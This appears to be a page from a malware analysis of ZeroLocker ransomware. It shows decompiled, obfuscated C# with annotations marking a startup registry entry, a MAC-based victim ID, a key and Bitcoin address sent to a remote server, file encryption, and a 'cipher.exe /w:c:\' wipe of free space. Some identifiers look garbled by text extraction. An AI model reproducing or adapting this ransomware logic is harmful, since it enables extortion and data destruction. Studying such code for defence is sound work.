−        private void SOH STX(object obj, EventArgs eventArgs)
         {
                this.dlMainFile(); Download ZeroRescue
                IL_1D4:
                num2 = A.FF.ETX(740);
                A.ACK.ACK.Registry.SetValue(A.VT.STX(1440), A.VT.STX(1567), A.VT.STX(1588));
                IL_216:        Startup entry for ZeroRescue
                num2 = A.FF.ETX(744);
                string text2 = this.GetuID(); ID Based upon MAC ADDRESS
                IL_22A:
                num2 = A.FF.ETX(748);
                string text3 = Conversions.ToString(this.getPassword()); Encryption Key
                IL_247:
                num2 = A.FF.ETX(752);
                string text4 = Conversions.ToString(this.UseBitcoinAddress()); Bitcoin Address
                IL_25F:
                num2 = A.FF.ETX(756);
                string[] array = new string[A.FF.ETX(760)];
                array[A.FF.ETX(764)] = A.VT.STX(1645);
                array[A.FF.ETX(768)] = text2;
                array[A.FF.ETX(772)] = A.VT.STX(1706);
                array[A.FF.ETX(776)] = text3;
                array[A.FF.ETX(780)] = A.VT.STX(1706);
                array[A.FF.ETX(784)] = text4;
                string address = string.Concat(array);
                IL_302:
                num2 = A.FF.ETX(788);
                string fileName = A.VT.STX(1709);
                IL_31C:
                num2 = A.FF.ETX(792);
                WebClient webClient = new WebClient();
                IL_32F:
                num2 = A.FF.ETX(796);
                webClient.DownloadFile(address, fileName); Download Bitcoin Adress
                IL_347:
                num2 = A.FF.ETX(800);
                string path = A.VT.STX(1754);
                IL_361:
                num2 = A.FF.ETX(804);
                this.EncryptFiles(path, text3); Encrypt Files
                IL_37A:
                num2 = A.FF.ETX(808);
                string address2 = A.VT.STX(1761);
                IL_394:
                num2 = A.FF.ETX(812);
                string fileName2 = A.VT.STX(1295);
                IL_3AC:
                num2 = A.FF.ETX(816);
                WebClient webClient2 = new WebClient();
                IL_3BF:
                num2 = A.FF.ETX(820);
                webClient2.DownloadFile(address2, fileName2); C:\ZeroLocker\log.dat
                IL_3D7:
                num2 = A.FF.ETX(824);
                Process process = new Process();
                IL_3EA:
                num2 = A.FF.ETX(828);
                ProcessStartInfo processStartInfo = new ProcessStartInfo(); cipher.exe" /w:c:\
                IL_3FD:
                num2 = A.FF.ETX(832);
                string text5 = process.StandardOutput.ReadToEnd();
                IL_41B:
                num2 = A.FF.ETX(836);
                processStartInfo.Arguments = A.VT.STX(1812);
ID based upon MAC-ADDRESS.
9/11